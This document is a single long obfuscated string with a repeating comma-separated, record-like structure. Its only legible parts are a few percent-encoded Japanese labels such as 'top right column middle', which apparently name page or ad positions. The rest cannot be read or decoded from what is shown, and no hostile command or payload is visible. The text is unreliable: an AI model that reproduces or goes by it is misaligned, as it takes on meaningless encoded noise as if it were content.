w+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9i